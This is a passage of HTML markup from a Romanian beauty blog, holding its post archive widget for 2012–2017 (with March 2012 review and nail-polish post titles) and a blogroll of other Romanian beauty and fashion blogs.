<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/03/'>martie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/02/'>februarie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2017/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/08/'>august</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/07/'>iulie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/06/'>iunie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/05/'>mai</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/03/'>martie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/02/'>februarie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2016/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/08/'>august</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/07/'>iulie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/06/'>iunie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/05/'>mai</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/03/'>martie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/02/'>februarie</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2015/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/08/'>august</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/07/'>iulie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/06/'>iunie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/05/'>mai</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/03/'>martie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/02/'>februarie</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2014/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/08/'>august</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/07/'>iulie</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/06/'>iunie</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/05/'>mai</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/03/'>martie</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/02/'>februarie</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2013/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/08/'>august</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/07/'>iulie</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/06/'>iunie</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/05/'>mai</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/04/'>aprilie</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/03/'>martie</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://chic-special.blogspot.com/2012/03/doamnelor-va-jur-ca-azi-aveam-de-gand.html'>De vineri...</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/un-pic-de-shopping-n-facut-rau-nimanui.html'>Un pic de shopping n-a facut rau nimanui...</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html'>MUA Extreme Felt Eyeliner &#8211; Review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/azi-ma-simt-bine.html'>Azi ma simt bine</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/notd-princess-prunella-essence.html'>NOTD Princess Prunella Essence</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/mmmbruschete-cu-rosii.html'>Mmm...bruschete cu rosii</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/captura-essence.html'>Captura Essence</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/blush-mosaic-mua-english-rose-review.html'>Blush Mosaic MUA - English Rose - Review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/notd-alix-avien-shineplus-50.html'>NOTD: Alix Avien ShinePlus - 50</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/rimel-lancome-hypnose-drama-review.html'>Rimel Lancôme Hypnôse Drama - Review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/conspiratia-nasturilor.html'>Conspiratia nasturilor</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/notd-alix-avien-shineplus-220.html'>NOTD: Alix Avien ShinePlus - 220</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/sampon-uscat-sephora-review.html'>Sampon uscat Sephora - review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/goodies.html'>Goodies</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/in-cautarea-standului-essence.html'>In cautarea standului Essence...</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/notd-sally-hansen-in-mello-yellow.html'>NOTD: Sally Hansen in Mello Yellow</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/sephora-vanille-creme-brulee-review.html'>Sephora Vanille crème brûlée - Review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/back-african-soap-sapunul-negru-african.html'>Black African Soap / Sapunul negru African - Review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/notd-mini-colorama-electric-blue.html'>NOTD: Mini Colorama - Electric Blue</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/capitolul-4-sabon-body-scrub-review.html'>Capitolul 4: Sabon Body Scrub Review</a></li>
<li><a href='https://chic-special.blogspot.com/2012/03/daca.html'>Daca....</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://chic-special.blogspot.com/2012/02/'>februarie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Ce citesc...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCish331RsnY7JW1npaN5mZnrIEwU1OlIY2CBYhZNSTr77j5LhiNvr22ehtQ5UPzkvAsGZ2FgNQxKU4xMeJwyCmauuIa9dkvwFueQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coltulcameliei.com/' target='_blank'>
Camelia scrie ...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coltulcameliei.com/2026/01/7-intr-o-saptamana-539.html' target='_blank'>
7 într-o săptămână #539
</a>
</span>
<div class='item-time'>
Acum 11 ore
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx8bOmSuCCQoDEGTJ3UDoxdwQYc_D-lEvKc8a8njVqtYkzJa77_UEUqZJKnpP2yIe2ZippTaaQ8NVlmWUlyeczyYZvBQMuk6BwiKpbLdvjv59IBpcAHudf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://modniza-fashiondoctor.blogspot.com/' target='_blank'>
Fashion Doctor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://modniza-fashiondoctor.blogspot.com/2026/01/kiko-milano-editie-limitata-flirt-alert.html' target='_blank'>
KIKO MILANO- Editie limitata FLIRT ALERT
</a>
</span>
<div class='item-time'>
Acum 4 zile
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v69xiPfFCb5f6xGjyUM6y9oWMozLppFLW1TLWjU_XAfvhgEikdU12wNk3lSaYXu3TTRXNjDfYLGIgptcKXPHP6vMNm5HuIa1NISXoOoJd0JX3uZLr0i7NtXg_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beautynewsbyadelasirghie.blogspot.com/' target='_blank'>
ADELA SIRGHIE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beautynewsbyadelasirghie.blogspot.com/2025/12/respiratia-postura-si-sanatatea-orala.html' target='_blank'>
RESPIRAȚIA, POSTURA ȘI SĂNĂTATEA ORALĂ - CONEXIUNEA DINTRE CAVITATEA BUCALĂ 
ȘI SISTEMUL RESPIRATOR
</a>
</span>
<div class='item-time'>
Acum o lună
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slSDUvqA-19H5XPMD5e8iC6iZmJB_RcwlwJjOe5L2vXXchZJjkPlwb5SkkoosIsBq6mPQQO3iDCeen3NDaMPX5lKdvnWBi-_E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ioanadumitrache.ro' target='_blank'>
Ioana Dumitrache</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ioanadumitrache.ro/de-ce-sa-nu-cumperi-niciodata-piese-doar-pentru-ca-sunt-in-tendinte/' target='_blank'>
De ce să nu cumperi niciodată piese doar pentru că sunt în tendințe?
</a>
</span>
<div class='item-time'>
Acum o lună
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTU8Ts1GZV3QYTburihAhOa4BpiAMvp4ktHxUrdlpvuARueV6tnTLzVTdVWcO6k4c_-ECflSb46MyqJHXoXUJL8x0rECSX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://abeautytale.com' target='_blank'>
A Beauty Tale</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://abeautytale.com/stylish-japanese-hoodies-the-ultimate-guide-to-trending-fashion.php' target='_blank'>
Stylish japanese hoodies: the ultimate guide to trending fashion
</a>
</span>
<div class='item-time'>
Acum 3 luni
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uw3sM_Vu5YEIZqPIDkXRoLxb63T4AVvre9t_hCCPdOaiOzplbZ9ZBIU2_f4h2Z7XEQQp9ussqaJBHg11qH9w78oKPz60MKcHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://frommegwithlove.ro/' target='_blank'>
FromMegWithLove.ro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://frommegwithlove.ro/2024/06/ai-grija-de-tranzitul-intestinal.html' target='_blank'>
Ai grija de tranzitul intestinal
</a>
</span>
<div class='item-time'>
Acum un an
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfeeYZb_go4zsSLXsykBl8LTkcR3-pRtJyhMoOzJmz7XeXYiDKw-U6Qv3GGoLFZ0z1XdRD_PwSta2pO3MiQGhWzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-miu.ro' target='_blank'>
MiuMiu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-miu.ro/metode-de-epilare-eficienta/' target='_blank'>
Metode de epilare eficienta?
</a>
</span>
<div class='item-time'>
Acum un an
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uitN2Rzv9r95Tn4Oz8NtPPAg4YPL-GlghSrOKXU3PPqTLeum4pNiotsumAT0P7zA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='/' target='_blank'>
Ce vor fetele?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.pentrudive.com/2022/12/cele-mai-frumoase-cadouri-de-craciun.html' target='_blank'>
Cele mai frumoase cadouri de Crăciun
</a>
</span>
<div class='item-time'>
Acum 3 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
